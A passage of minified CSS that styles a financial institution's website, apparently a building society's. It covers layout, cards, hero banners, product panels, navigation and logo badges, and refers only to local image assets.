div.content>div.article,section.alert-notice div.content>div.text{--link-color: var(--yellow-light);--link-hover-color: var(--yellow-lighter);grid-area:body}section.alert-notice div.content>div.article p:first-child,section.alert-notice div.content>div.text p:first-child{margin-top:0}section.alert-notice div.content>div.article>p:last-child,section.alert-notice div.content>div.article>.article-intro:last-child p,section.alert-notice div.content>div.text>p:last-child,section.alert-notice div.content>div.text>.article-intro:last-child p{margin-bottom:0}@media not (min-width:400px){section.alert-notice div.content{grid-template-columns:1fr;grid-template-areas:"icon" "body";gap:1em;justify-content:center;text-align:center}section.alert-notice div.content .icon{margin-left:auto;margin-right:auto}}.box-grid{--spacing: 1.5em;display:grid;grid-template-columns:1fr 1fr;gap:var(--spacing)}@media not (min-width:768px){.box-grid{grid-template-columns:1fr}}.box-grid>.item{background:var(--cream);padding:var(--spacing);border-radius:.2em}@media(min-width:768px)and (not (min-width:1100px)){.box-grid>.item{font-size:.9em}}.box-grid>.item h3:not(:first-child){margin-top:.5em}.box-grid>.item .note{font-size:.85em;font-style:italic}.box-grid>.item>:last-child{margin-bottom:0}@media(min-width:768px){.box-grid>.item.span{grid-column:span 2}}.box-grid>.item.split{display:flex;gap:var(--spacing);align-items:stretch;max-width:none}@media not (min-width:768px){.box-grid>.item.split{flex-direction:column}}.box-grid>.item.split>*{flex:1 1 50%}.box-grid>.item.split>.overlap{flex:1 1 60%}.brand{--width: 13em;--color: var(--green-dark);text-align:unset;text-indent:-9999px;background:var(--color);-webkit-mask:var(--image) center/contain no-repeat;mask:var(--image) center/contain no-repeat;position:relative;display:block;max-width:var(--width);transition:none}.brand:before{content:"";width:100%;padding-top:calc(100% * var(--ratio));display:inline-block}.brand:hover{background:var(--color)}.brand.cbs{--image: url(/assets/img/logos/cbs.svg?v=1768487003141);--ratio: calc(90 / 224)}.brand.borderway{--image: url(/assets/img/logos/borderway.webp?v=1768487003141);--ratio: calc(140 / 339)}:where(.bubble){font-size:1.2em}.button-group{display:flex;gap:1em;align-items:stretch;margin-top:2em}.button-group .btn{font-size:.9em}.card{--background: var(--cream);--spacing: var(--page-padding);--image-ratio: .64;--min-image-height: 8em;--content-size: 1em;--title-size: 1.4em;background:var(--background);border-radius:var(--border-radius);color:var(--text-color);overflow:clip;display:grid;flex-direction:column;text-align:center;position:relative;max-width:768px;margin-left:auto;margin-right:auto;width:100%}.card.portrait{flex-direction:row}.card>.image{display:block}.card>.image a,.card>.image img{display:block;position:relative;width:100%}.card>.image.face,.card>.image.contain,.card>.image.icon,.card>.image:empty{background-position:top center;align-self:stretch;position:relative;padding-top:max(100% * var(--image-ratio),var(--min-image-height))}.card>.image.face img,.card>.image.face a,.card>.image.contain img,.card>.image.contain a,.card>.image.icon img,.card>.image.icon a,.card>.image:empty img,.card>.image:empty a{position:absolute;inset:0;width:100%;height:100%;display:block;object-fit:cover}.card>.image.face img,.card>.image.contain img,.card>.image.icon img,.card>.image:empty img{object-position:top center}.card>.image.contain{--image-ratio: .6}.card>.image.contain img{object-position:center}.card>.image:empty{background:var(--image) center/contain no-repeat;align-self:center;--min-image-height: 0em}.card>.image.icon{padding-top:max(min(8.5em,100% * var(--image-ratio)),var(--min-image-height))}.card>.image .cb-icon{--scale: 1.75;font-size:1.5em;top:calc(50% - 1.2em);left:calc(50% - 1.5em);position:absolute}.card>.image .icon:not(.cb-icon){content:"";-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;background:var(--icon-background, white);color:var(--icon-color, inherit);font-size:3.75em;padding:.2em;position:absolute;top:calc(50% - .45em);left:calc(50% - .7em);display:block}.card.portrait>.image{order:2}.card.portrait>.image.face,.card.portrait>.image.contain,.card.portrait>.image.icon,.card.portrait>.image:empty{padding-top:0;padding-right:max(80% * var(--image-ratio),var(--min-image-height))}.card div.content{font-size:var(--content-size);padding:var(--spacing);flex:1 1 auto}.card div.content>:first-child,.card div.content p:first-child{margin-top:0}.card div.content>:last-child,.card div.content p:last-child{margin-bottom:0}.card div.content .tags{font-size:.9em;font-weight:500}.card div.content .tags+*{margin-top:calc(var(--spacing) * -.5)}.card div.content .title{font-size:var(--title-size);color:var(--text-color);font-weight:500;line-height:1.3;display:block}.card div.content .subtitle{font-size:1em}.card div.content>ul{list-style:none;padding:0;display:grid;gap:1em}.card div.content>ul a{font-size:1.2em;color:var(--green);font-weight:500;line-height:1.3}.card div.content>ul .tags{font-size:.9em;font-weight:500}.card div.cover{opacity:0;pointer-events:none;position:absolute;inset:0;background:var(--green-dark);color:#fff;display:flex;flex-direction:column;justify-content:center;transition:opacity .3s ease;align-items:center}.card div.cover>.icon{font-size:3em}.card div.cover div.content{flex:0 0 auto}.card:hover div.cover{opacity:1;pointer-events:auto}a.card{--link-color: var(--text-color);--link-hover-color: var(--green-dark);--link-hover-background: var(--cream);font-weight:400}.card-group{display:flex;gap:1em}.Form .card-group{gap:.5em}@media not (min-width:768px){.card-group{flex-wrap:wrap}}.card.container{gap:var(--spacing);padding:var(--spacing);border-radius:calc(1.5 * var(--border-radius));max-width:none}.card.container .card{--background: white;border-radius:calc(.75 * var(--border-radius));box-shadow:var(--panel-glow);max-width:none}@media(min-width:650px){.card.container.grid{grid-template-columns:1fr 1fr}}.card.container.grid.feature article:first-child{grid-column:1/-1}.card.container.grid>.btn{grid-column:1/-1}div.card.contact{--spacing: 1.5em;display:flex;align-items:flex-start;flex-wrap:wrap;flex-direction:row;gap:var(--spacing);padding:var(--spacing)}div.card.contact+.card.contact{margin-top:1em}div.card.contact .image{flex:0 0 25%;padding:0}div.card.contact .image img{width:100%;height:auto;object-fit:contain;border-radius:50%;display:block}div.card.contact .image .icon{position:relative;top:0}div.card.contact div.content{text-align:left;flex:1 1 65%;padding:0}@media(min-width:768px){div.card.contact div.content.revealer{transition:margin-top .3s ease}div.card.contact div.content.revealer.revealed{margin-top:0}}div.card.contact div.content .title{font-size:1.3em;font-weight:700;margin-bottom:.5em}div.card.contact div.content .role{margin:-.5em 0 .5em;font-weight:500;font-size:.8em}div.card.contact div.content div.text{font-size:1.1em;margin:.5em 0 .75em}div.card.contact div.content div.reveal{position:relative}div.card.contact div.content div.reveal a.revealer{transition:all .3s ease;display:block;margin-top:1em}div.card.contact div.content div.reveal a.clicked{pointer-events:none;color:#777;font-style:italic;margin:-.5em 0 0;transform:scaleY(0);font-size:0;opacity:0}@media not (min-width:768px){div.card.contact{flex-direction:column;gap:1em;align-items:center}div.card.contact .image{max-width:10em;margin-left:auto;margin-right:auto}div.card.contact div.content{text-align:center}}div.contacts.group div.card.contact{margin:0;border-radius:0;border-bottom:2px solid rgba(0,0,0,.05)}div.contacts.group div.card.contact:first-child{border-radius:.5em .5em 0 0}div.contacts.group div.card.contact:last-child{border-radius:0 0 .5em .5em;border:none}div.card.contact.compact .image{flex:0 0 15%}div.card.contact.compact div.content .title{font-size:1.1em;margin-bottom:0}div.card.contact.compact div.content .detail-list{font-size:.9em}div.card.contact.compact div.content .item{margin-bottom:0;display:flex;align-items:center}div.card.contact.compact div.content .item a{font-size:1em}div.contacts.group>.message{margin-bottom:1em}.card.fscs{--image: url(/assets/img/logos/fscs.webp?v=1768487003141);--image-ratio: .49375 ;--content-size: .75em;--background: var(--grey-lighter);grid-template-columns:11em 1fr;align-items:center;gap:var(--spacing);padding:var(--spacing);max-width:none}.card.fscs div.content{padding:0;text-align:left;max-width:32rem}@media(min-width:540px)and (not (min-width:1100px)){.card.fscs{grid-template-columns:9em 1fr;max-width:768px}.card.fscs div.content{max-width:35rem}}@media not (min-width:540px){.card.fscs{grid-template-columns:1fr}.card.fscs div.image{max-width:15em;padding-top:min(max(100% * var(--image-ratio),var(--min-image-height)),15em * var(--image-ratio))}}.card.media{--title-size: 1.4em;flex-direction:column;text-align:left}@media not (min-width:900px){.card.media{display:flex}}.card.media .title{text-wrap:balance;margin-bottom:.5em}.container.grid>.card.media{--image-ratio: .52;--title-size: 1.2em;display:flex}.container.grid.feature>.card.media:first-child{--title-size: 1.7em}.container.grid.feature>.card.media:first-child .content{align-self:flex-start;max-width:50rem}@media not (min-width:768px){.container.grid.feature>.card.media:first-child{--image-ratio: .64}}.card.open{--spacing: 1.5em;background:none;text-align:left}.card.open div.content{padding-top:0;padding-bottom:0}.card.opening-time{background:none;text-align:center}.card.opening-time div.day{font-weight:700}.cards.opening-branches{display:grid;grid-template-columns:repeat(auto-fit,minmax(14em,1fr));gap:4em;margin-top:2em}.cards.opening-branches .card.opening-branch{text-align:left;background:none;max-width:21em;align-self:start}.cards.opening-branches .card.opening-branch a.name{font-size:.85em;font-weight:500}article.card.product{--padding: 1.5em;text-align:left;padding:var(--padding);max-width:none;display:grid;gap:1em}article.card.product header{display:flex;gap:0 2em;justify-content:space-between;align-items:center;flex-wrap:wrap}article.card.product div.name{font-size:1.45em;font-weight:600;color:var(--green-dark)}article.card.product div.details{display:flex;gap:.5em;margin-bottom:1em}article.card.product div.details>div{background:#fff;border-radius:.3em;padding:.5em .75em;flex:1 1 10%}article.card.product div.details>div .label{font-size:.9em}article.card.product div.details>div .value{font-size:1.3em;font-weight:700}article.card.product div.details>div .value.loading-indicator{--size: 1.1em}article.card.product div.collateral{font-weight:600}article.card.product ul.checklist{padding-left:1.5em}article.card.product div.buttons{display:flex;gap:.5em 1em}article.card.product div.buttons a{flex:1 1 auto}article.card.product div.info{margin-top:1em}article.card.product a.more{--icon-size: 1.4em;font-size:1.1em;position:relative;padding-right:calc(var(--icon-size));max-width:-moz-max-content;max-width:max-content;margin:1em 0 0}article.card.product a.more:after{content:"";width:var(--icon-size);height:var(--icon-size);position:absolute;right:0;top:calc(50% - var(--icon-size) / 2);z-index:2;font-family:var(--font-feather);display:flex;align-items:center;justify-content:center;transform:scaleY(1);transition:transform .2s,top .2s;font-size:.8em}article.card.product a.more.open:after{transform:scaleY(-1)}article.card.product .product-info{margin:calc(-1 * var(--padding));margin-top:var(--padding)}@media not (min-width:1100px){article.card.product{--padding: 1em}article.card.product div.details{flex-wrap:wrap}article.card.product div.details>div{min-width:30%}}@media not (min-width:768px){article.card.product{text-align:center}article.card.product header{justify-content:center}article.card.product div.details{flex-wrap:wrap}article.card.product div.details>div{min-width:40%}article.card.product ul.checklist{text-align:left}article.card.product div.buttons{flex-direction:column;align-items:center}article.card.product div.buttons a{width:100%;padding-top:.5em;padding-bottom:.5em}article.card.product a.more{margin:1em auto 0}}@media not (min-width:400px){article.card.product div.details{flex-direction:column}}.card.promo{--title-size: 1.5em;--spacing: 1.25em;--image-ratio: .45;--icon-color: #323232;--link-color: var(--green-dark);display:flex}.card.promo.feature,.card.promo.warning,.card.promo.notice{--link-hover-color: white;--background: var(--green-dark);--icon-background: var(--green-darker);--icon-color: white;--link-color: white;color:#fff}.card.promo.feature .bubble,.card.promo.warning .bubble,.card.promo.notice .bubble{--bubble-color: var(--green-darker)}.card.promo.notice{--background: var(--yellow);--link-color: var(--icon-color)}.card.promo.notice .bubble{--bubble-color: var(--orange)}.card.promo.warning{--background: var(--red);--link-color: var(--icon-color)}.card.promo.warning .bubble{--bubble-color: var(--red-dark)}.card.promo .image div.content{position:absolute;z-index:3;padding:calc(var(--spacing) * .7);inset:0;justify-content:flex-end}.card.promo .image div.content>*{width:-moz-max-content;width:max-content;max-width:100%;background:#fff;padding:.1em .3rem;flex:0 0 auto!important}.card.promo .image div.content .title{color:var(--green-dark);font-weight:600;font-size:1.1em}.card.promo .image div.content .video-icon{padding:.8em .7em .8em .9em;display:flex;align-items:center;justify-content:center;border-radius:50%;position:absolute;top:.5em;left:.5em;color:var(--green-dark);background:#fff;transition:color .2s,background-color .2s}.card.promo .image div.content .video-icon:before{content:"";font-family:feather;font-family:var(--font-feather);line-height:1}.card.promo .image div.content:hover .video-icon{background:var(--green);color:#fff}.card.promo div.content{display:flex;flex-direction:column;gap:1em;max-width:540px;margin-left:auto;margin-right:auto;box-sizing:border-box;width:100%;align-items:center;justify-content:space-between}.card.promo div.content .text{flex:1 1 auto;font-size:.9em}.card.promo div.content .trigger{font-weight:700;color:var(--link-color);cursor:pointer}.card.promo div.content .title{color:inherit}.card.promo div.content .title.bubble{margin-left:-.5rem;margin-right:-.5rem;color:#fff;margin-bottom:.5em;max-width:110%;box-sizing:border-box;align-self:center}.card.promo div.content .title.bubble.large{--padding-ratio: .4;font-size:3.4em}.card.promo div.content .subtitle{margin:-.5em 0 0}.card.promo div.content>:last-child:not(.btn){flex:1 1 auto}.card.promo div.content .btn{margin-top:1em;justify-self:flex-end}.card.promo div.content .more{font-weight:600;color:var(--green-dark);font-size:.9em;margin-top:-.5em}@media(min-width:768px){.card.promo.spread{flex-direction:row;align-items:center;text-align:left}.card.promo.spread .image{flex:1 0 8em;padding:0}.card.promo.spread .image .icon{top:calc(50% - .75em);left:calc(50% - .5em)}.card.promo.spread .image .cb-icon{--scale: 1.35;top:calc(50% - 1.75em);left:calc(50% - 1.35em)}.card.promo.spread div.content{flex:1 1 auto;max-width:30em;align-items:stretch}.card.promo.spread div.content .title{margin-left:0;margin-right:0}.card.promo.spread div.content .subtitle{text-align:left}.card.promo.spread div.content .btn{margin-left:0!important}}.cards.promo{display:flex;gap:2em;flex-wrap:wrap;justify-content:center}.cards.promo .card.promo{flex:1 1 30%;max-width:21em;min-width:17em;margin:0}.cards.promo .card.promo:only-child{max-width:37em}.card.service{--logo-width: 14rem;padding:1em;text-align:left;display:flex;gap:1em 1.5em;grid-column:pad;max-width:none}.card.service .logo{max-width:var(--logo-width)}.card.service .text{flex:1 1 auto;font-size:.8em}.card.service .text h4{color:var(--text-color);font-size:1.2em;font-weight:700}.card.service .text p{line-height:1.4}.card.service .text>:last-child{margin-bottom:0}@media(min-width:1100px){.card.service{flex-direction:row}.card.service .logo{flex:0 0 var(--logo-width)}}.card.team{--image-ratio: 1.1;--content-size: .8em;display:flex}dialog.team h4{color:#353535}div.cards.team{display:flex;gap:1.5em;flex-wrap:wrap;justify-content:center}div.cards.team .card.team{flex:1 0 20%;max-width:13em;min-width:11em;margin:0}ol.card-stack{margin:2em auto;padding:0;list-style:none;display:flex;gap:3.5em;flex-direction:column;width:100%;max-width:50em}ol.card-stack>li{position:relative;padding:0;display:flex!important;gap:2em;min-height:8em;align-items:center}ol.card-stack>li:before{counter-increment:item;content:counters(item,".") " ";font-family:var(--font-kind);font-size:2.5em;background:var(--green-dark);-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;width:1.6em;height:1.6em;color:#fff;display:flex;align-items:center;justify-content:center;position:absolute;line-height:1;padding-top:.2em;box-sizing:border-box;top:-.5em;left:0}@media(min-width:1400px){ol.card-stack>li:before{left:-.5em}}ol.card-stack>li:nth-child(2):before{background:var(--green)}ol.card-stack>li:nth-child(3):before{background:var(--blue)}ol.card-stack>li.no-image{padding-left:5em;min-height:0}@media(min-width:1400px){ol.card-stack>li.no-image{padding-left:4em}}ol.card-stack>li>div.image{background-size:cover;background-position:center;background-repeat:no-repeat;flex:1 1 25%;align-self:stretch;border-radius:.3em;min-width:15em}ol.card-stack>li>div.content{flex:1 1 75%}ol.card-stack>li>div.content>:last-child{margin-bottom:0}ol.card-stack>li h3{color:var(--text-color);font-size:1.6em;line-height:1;margin:0 0 .5em}ol.card-stack>li div.body{margin-bottom:1em}ol.card-stack>li div.body>:last-child{margin-bottom:0}@media not (min-width:768px){ol.card-stack>li{flex-direction:column;align-items:flex-start}ol.card-stack>li>div.image{width:100%;padding-top:60%}}.card.value{--background: white}.card.value div.label{font-size:.8em;padding:.5em}.card.value div.content{font-weight:700;font-size:1.3em;line-height:1;padding:.1em .5em .7em}@media not (min-width:540px){.card.value div.label{font-size:.7em}.card.value div.content{font-size:1em}}.m-Navbar .m-Navbar-brand{background-image:url(/assets/img/logos/cbs-175.svg?v=1768487003141)!important}.Slick-panel[data-image*=hero-175-anniversary] .Slick-block{overflow:visible}.Slick-panel[data-image*=hero-175-anniversary] .Slick-card:after{--badge-size: 5em;--badge-offset: .25em;--side: calc(-1 * (var(--badge-size) / 2 - var(--badge-offset)));content:"";display:block;width:var(--badge-size);height:var(--badge-size);background:url(/assets/img/logos/celebrating-175.svg?v=1768487003141) center/contain no-repeat;position:absolute;top:2em;right:var(--side)}@media not (min-width:950px){.Slick-panel[data-image*=hero-175-anniversary] .Slick-card:after{--badge-size: 4em;--badge-offset: 0em;top:calc(50% - var(--badge-size) / 2)}}@media not (min-width:768px){.Slick-panel[data-image*=hero-175-anniversary] .Slick-card:after{--badge-size: 4em;right:unset;left:5em;top:calc(-1 * var(--badge-size) / 1.5)}}.Slick-panel[data-image*=hero-175-anniversary].Slick-panel--right .Slick-card:after{--badge-offset: .5em;right:unset;left:var(--side)}.chevron:after{font-family:feather;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:120%;content:"❯";margin-left:.4em;vertical-align:middle}a.chevron:after{margin-left:.2em}div.detail-list{font-size:1.1em}div.detail-list div.item{margin-bottom:.25em}div.detail-list span.label{margin-right:.5em;text-transform:uppercase;font-weight:700;font-size:.65em;color:#777;display:block;margin-bottom:-.25em}nav.fire-navigation{background:var(--grey-lighter);grid-column:full;padding:.75em .5em;margin-bottom:1em}nav.fire-navigation ul,nav.fire-navigation div.options{display:flex;gap:.75em 2em;justify-content:center;flex-wrap:wrap;list-style:none;padding:0;margin:0;border:none}nav.fire-navigation li{padding:0}nav.fire-navigation a{font-size:.9em;font-weight:700;padding:0}nav.fire-navigation.responsive div.select{text-align:center;font-weight:700;color:var(--link-color);font-size:1.1em;display:none}@media not (min-width:768px){nav.fire-navigation.responsive div.select{display:block}nav.fire-navigation.responsive div.options{position:fixed;inset:0;background:var(--grey-lighter);z-index:10000;display:flex;flex-direction:column;justify-content:center;overflow:auto;font-size:1.2em;padding:1em;opacity:1;transition:opacity .1s}nav.fire-navigation.responsive div.options:before{content:"✕";position:fixed;top:1em;right:1em;cursor:pointer;border-radius:50%;width:2em;height:2em;border:1px solid currentColor;display:flex;justify-content:center;align-items:center;line-height:1;padding-top:.1em;box-sizing:border-box;color:var(--link-color)}nav.fire-navigation.responsive div.options:before:hover{background:var(--link-color);color:#fff}nav.fire-navigation.responsive div.options:not(.open){opacity:0;pointer-events:none}nav.fire-navigation.responsive ul,nav.fire-navigation.responsive div.options{flex-direction:column;text-align:center}}.fire-block-notice+nav.fire-navigation,.fire-block-notice+.fire-block-navigation>nav.fire-navigation{border-top:1px solid rgba(0,0,0,.05)}.flashMessages{max-width:1600px;list-style:none;margin:0;padding:1em 1.5em;text-align:center}@media(min-width:768px){.flashMessages{padding:1.5em 2em}}.infoIcon{padding:0}.fire-block-heroSlider+.fire-block-content{margin-top:2rem}.hero{position:relative;text-align:center}.hero.action{background-color:var(--green-dark);background-size:cover;background-position:center;background-repeat:no-repeat;padding:4em 2em}@media not (min-width:768px){.hero.action{padding:1.5em}}.hero.action h1.bubble{--font-scale: .7}.hero.action .card{max-width:950px;margin-left:auto;margin-right:auto;border-radius:.5em;overflow:clip;background:none;display:flex;align-items:stretch;flex-direction:row}@media not (min-width:768px){.hero.action .card{flex-direction:column}}@media(min-width:1100px){.hero.action.no-cta .card{width:56.4%}}.hero.action .copy{padding:2em 1.5em;background-color:#fffe;max-width:100%;flex:1 1 65%;width:65%}.hero.action .copy:only-child{width:100%;flex:1 1 100%}.hero.action .copy h1{margin-bottom:.65em}.hero.action .copy .subtitle{margin:0;font-size:1.1em}.hero.action .cta{padding:1.5em;background-color:var(--green-darker);color:#fff;flex:0 0 35%;display:flex;flex-direction:column;align-items:center;justify-content:center}.hero.action .cta p{font-size:.9em}.hero.action .cta .btn{width:100%;max-width:20em}@media(min-width:768px)and (not (min-width:1100px)){.hero.action .cta{padding:1em}.hero.action .cta .btn{font-size:.85em}}.hero.jump{padding:0 0 43.3333333333%;background-color:var(--bu-block-color);min-height:33em;overflow:clip}.hero.jump:not(:has(.bubble)){min-height:28em}.hero.jump:not(:has(>img)){min-height:24em}.hero.jump>.bubble{--bubble-rotation: -3deg;--margin: 10%;--heading-ratio: .9;--font-scale: .65;--padding-ratio: 1.2;max-width:20ch!important;text-align:center!important;position:absolute;top:calc((100% - 4em)/2);transform:translate(var(--translate-x, 0),-50%) rotate(var(--bubble-rotation))}.hero.jump>.bubble.left{left:var(--margin)}@media(min-width:768px){.hero.jump>.bubble.right{--bubble-rotation: 3deg;right:var(--margin)}}.hero.jump>.bubble.center{--translate-x: -50%;left:50%}@media not (min-width:1400px){.hero.jump>.bubble{--heading-ratio: .9;--margin: 8%}}@media not (min-width:1100px){.hero.jump>.bubble{--margin: 5%}}@media not (min-width:768px){.hero.jump>.bubble{--translate-x: -50%;--margin: 50%;left:var(--margin)}}.hero.jump footer{text-align:center;padding:0 1em 1em;background-color:#0008;color:#fff;position:absolute;bottom:0;left:0;right:0;z-index:3}.hero.jump footer .cta{transform:translateY(-50%);display:flex;gap:1em;justify-content:center;align-items:center;width:-moz-max-content;width:max-content;max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:-1em;z-index:2}@media not (min-width:950px){.hero.jump footer .cta{gap:0}.hero.jump footer .cta .btn.pointer{min-width:0;padding:.6em 1em;border-radius:0;border:none;border-left:1px solid rgba(0,0,0,.2);text-align:center}.hero.jump footer .cta .btn.pointer:before,.hero.jump footer .cta .btn.pointer:after{display:none}.hero.jump footer .cta .btn.pointer:first-child{border-top-left-radius:.4em;border-bottom-left-radius:.4em;border-left:none}.hero.jump footer .cta .btn.pointer:last-child{border-top-right-radius:.4em;border-bottom-right-radius:.4em}}.hero.jump footer .usher{color:#fffa;transition:color .1s;width:100%;display:block;padding:.5em 0}.hero.jump footer .usher:hover{color:#fff}.hero.jump footer .usher .icon:first-child{transform:rotate(90deg);border:2px solid currentColor;border-radius:50%;padding:.2em;box-sizing:content-box;margin:0}@media not (min-width:768px){.hero.jump{padding-bottom:0}.hero.jump:not(:has(.bubble)){min-height:22em}.hero.jump:has(.bubble){display:flex;flex-direction:column;background:var(--bu-color)}.hero.jump:has(.bubble)>img,.hero.jump:has(.bubble)>.bubble,.hero.jump:has(.bubble) footer{position:relative;inset:unset!important}.hero.jump:has(.bubble)>.bubble{--font-scale: .5;margin:0 auto;transform:none;padding-top:.6em;padding-bottom:1.5em;width:auto;max-width:32ch!important;z-index:2;overflow:visible}.hero.jump:has(.bubble)>.bubble:before{top:-.5em;width:120vw;left:50%;transform:translate(-50%)}}.hero.simple{background-color:var(--bu-block-color);padding:4em 2em}@media not (min-width:768px){.hero.simple{padding:3em 1em}}.hero.simple h1.bubble{margin:1em auto}.hero.simple h1.bubble:before{background:#00000034}.section-commercial .hero.simple h1.bubble:before{background:var(--bu-color)}.section-intermediaries .hero.simple h1.bubble:before{background:#ffffff14}.hero.simple .copy{color:#fff;font-size:1.2em;max-width:26em;margin-left:auto;margin-right:auto}@media not (min-width:768px){.hero.simple .copy{font-size:1em}}.hero.simple .copy.wide{max-width:40em}section.hub{display:flex;gap:3em;justify-content:center;align-items:flex-start}section.hub div.articles{display:flex;flex-wrap:wrap;gap:1.5em}section.hub div.articles>*{flex:1 1 45%;max-width:30em;min-width:17em}section.hub div.articles .card.promo{text-align:left}section.hub div.articles .card.promo .content{align-items:flex-start}section.hub div.articles .card.promo .title{--title-size: 1.15em}section.hub>:first-child{flex:0 1 calc(733.3326px - 3em)}section.hub>aside{flex:0 1 366.6663px;display:flex;flex-direction:column;gap:2em}@media not (min-width:1100px){section.hub{gap:4em 2em}section.hub>:first-child{flex:1 1 auto}section.hub>aside{flex:1 1 30em}section.hub>aside .card.promo .title{--title-size: 1.5em}}@media not (min-width:768px){section.hub{flex-direction:column}section.hub>aside{flex-direction:row;flex-wrap:wrap}section.hub>aside>*{flex:1 1 40%;max-width:540px;min-width:17em}section.hub>aside>.card.open{flex:0 0 100%}}div.list.icons{display:grid;grid-template-columns:repeat(auto-fit,minmax(6em,1fr));gap:.5em}div.list.icons .item{border:1px solid #ccc;border-radius:.5em;padding:1em .5em .5em;display:flex;flex-direction:column;align-items:center;justify-content:center;margin-bottom:0;gap:.5em}div.list.icons .item .icon{font-size:1.5em}div.list.icons .item .name{font-size:.7em;text-align:center;white-space:nowrap;overflow:hidden;max-width:100%}section.link-grid{--vh-ratio: 1.25;--section-color: white;--btn-color: var(--green);--btn-color-hover: var(--green-overlay)}section.link-grid.style-feature{--section-color: var(--green);--btn-color: rgba(0, 0, 0, .2);--btn-color-hover: rgba(0, 0, 0, .3);color:#fff}section.link-grid.style-highlight{--section-color: var(--cream)}section.link-grid>div{display:grid;grid-template-columns:1fr max-content;grid-template-areas:"title button" "subtitle button" "description button" "links links";gap:0 2em}section.link-grid>div>h3{grid-area:title;margin:0;color:inherit}section.link-grid div.subtitle{grid-area:subtitle;margin:.5em 0 0;color:inherit;text-align:left;font-size:1em;font-weight:400}section.link-grid div.subtitle.highlight{font-weight:500;font-size:1.1em}section.link-grid div.description{grid-area:description}section.link-grid div.description .article>:last-child,section.link-grid div.description .article-intro:last-child>:last-child{margin-bottom:0}section.link-grid .btn{--link-background: var(--btn-color);--link-hover-background: var(--btn-color-hover);--link-active-background: var(--btn-color-hover)}section.link-grid .btn.all{grid-area:button;justify-self:end;align-self:center}section.link-grid div.list{grid-area:links;display:grid;grid-template-columns:1fr 1fr;list-style:none;padding:0;margin:2em 0 0;gap:1em}@media not (min-width:768px){section.link-grid div.list{grid-template-columns:1fr}}section.link-grid div.list .btn{text-align:left;justify-content:left;align-items:center;flex:1 1 100%;max-width:none;align-self:stretch;min-width:0}section.link-grid div.list .btn.revealer{transition:all .1s}section.link-grid div.list .btn.pointer:before{display:none}section.link-grid div.list .btn.pointer:after{transition:transform .1s;transform:rotate(90deg)}section.link-grid div.list .btn.open{--link-background: var(--btn-color-hover);border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-width:0em;margin-bottom:-.5em}section.link-grid div.list .btn.open+.container{margin-top:-.5em;opacity:1;height:auto}section.link-grid div.list .btn.open.pointer:after{transform:rotate(90deg) scaleX(-1)}section.link-grid div.list .container{background:var(--btn-color-hover);color:var(--text-color);width:100%;grid-column:1/-1;border-radius:.75em;border:.5em solid transparent;margin-top:-1.5em;opacity:0;height:0;overflow:hidden;transition:margin-top .1s,height .1s,opacity .1s;position:relative;z-index:2}@media(min-width:768px){section.link-grid div.list .container:nth-child(odd){border-top-right-radius:0}section.link-grid div.list .container:nth-child(2n){order:1;border-top-left-radius:0}section.link-grid div.list .container:nth-child(2n)~.btn{order:2}section.link-grid div.list .container:nth-child(2n)+.btn{order:0}}section.link-grid div.list .content{background:#fff;border-radius:var(--border-radius);padding:1em}section.link-grid div.list .content .article-intro>:first-child{margin-top:0}section.link-grid div.list .content .article>:last-child,section.link-grid div.list .content .article-intro:last-child>:last-child{margin-bottom:0}@media not (min-width:768px){section.link-grid>div{grid-template-columns:1fr;grid-template-areas:"title" "subtitle" "description" "links" "button";gap:0 0}section.link-grid ul.links{grid-template-columns:1fr}section.link-grid .btn.all{align-self:start;margin-top:2em}}section.list-panel header{display:flex;align-items:center;justify-content:space-between;gap:2em}section.list-panel div.search form{display:flex}section.list-panel div.search form input{border-top-right-radius:0;border-bottom-right-radius:0}section.list-panel div.search form .btn{--link-background: var(--green-shadow);flex:0 0 max-content;min-width:0;border-top-left-radius:0;border-bottom-left-radius:0}section.list-panel div.results{margin-bottom:2em}section.list-panel div.results .error{color:var(--red-dark)}section.list-panel div.results table{margin-bottom:2em}@media not (min-width:768px){section.list-panel div.results table{overflow-x:auto;display:block}}section.list-panel div.results table th,section.list-panel div.results table td{font-size:.9em;text-align:left;white-space:nowrap}section.list-panel div.results table th.right,section.list-panel div.results table td.right{text-align:right}section.list-panel div.results table tr{min-width:45em;transition:background .2s,color .2s}section.list-panel div.results table tr.trigger{cursor:pointer}section.list-panel div.results table tr.trigger:not(.active):hover{background:#1c82671a}section.list-panel div.results table tr.active{--link-color: var(--yellow-lighter);--link-hover-color: var(--yellow-light);background:var(--green);color:#fff}section.list-panel div.results table tr.extra-detail{background:var(--cream)}section.list-panel div.results table span.label{font-size:.7em;font-weight:700;text-transform:uppercase}section.list-panel div.meta{font-size:.7em;text-align:center;font-style:italic}@media not (min-width:1100px){section.list-panel header{flex-direction:column;gap:2em}}section.logo-grid{max-width:768px;margin:0 auto;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:1em 1.5em}section.logo-grid a{display:inline-flex}.mini-alert{max-width:1600px;margin-left:auto;margin-right:auto;position:relative;padding:1.125em 2em;border:1px solid var(--grey-trans-light);border-radius:.1875rem}@media not (min-width:768px){.mini-alert{padding:.75em 1em}}.mini-alert .typeLink{font-size:1.125rem}.mini-alert.error{border-color:#e95445;border-width:2px}.mini-alert>.heading{font-size:1.125rem;font-weight:600;margin-bottom:.5em}.mini-alert>.copy{display:block;font-size:1.125rem;max-width:69.75rem;margin-left:auto;margin-right:auto}.content-columns{display:grid;grid-template-columns:1fr 1fr;gap:2rem;width:100%}.content-columns>*{height:100%}.content-columns.contained{max-width:40.5rem;margin-left:auto;margin-right:auto}.content-columns.thirds{grid-template-columns:1fr 1fr 1fr}@media not (min-width:1100px){.content-columns.thirds{grid-template-columns:1fr 1fr}}.content-columns.twoThirds{grid-template-columns:2fr 1fr}@media not (min-width:768px){.content-columns{grid-template-columns:1fr!important}}section.content-popout{position:relative}section.content-popout>.body{border:0;-webkit-mask-image:url(/assets/img/edges/card.svg?v=1768487003141);mask-image:url(/assets/img/edges/card.svg?v=1768487003141);-webkit-mask-size:100% 100%;mask-size:100% 